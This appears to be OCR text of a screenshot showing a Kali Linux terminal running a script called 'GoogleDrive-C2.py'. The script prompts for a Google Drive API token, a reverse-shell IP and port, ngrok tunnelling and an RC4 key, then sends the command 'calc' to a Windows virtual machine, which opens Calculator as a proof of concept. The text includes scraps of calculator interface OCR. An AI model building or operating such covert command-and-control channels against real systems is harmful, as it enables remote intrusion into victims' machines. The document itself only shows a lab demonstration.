 s3n4t0r@kali: ~/Gossamer Bear
(s3n4t0r㉿kali)-[~/Gossamer Bear]
$ python3 GoogleDrive-C2.py
[+] Enter your Google Drive API access toke
[+] Enter the IP for the reverse shell: 192.168.1.8
[+] Enter the port number for the reverse shell and ngrok: 4444
[+] Enter the length of the RC4 key (in bytes): 32
[*] Starting ngrok tunnel...
[!] Waiting for incoming connection...
Enter a command to execute (or type 'exit' to quit): calc
Enter a command to execute (or type 'exit' to quit):
* * * * * *
win [Running] - Oracle VM VirtualBox
Standard
0
ot found
ound
MS
% ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
C:\Users\BlackWin\...
Calculator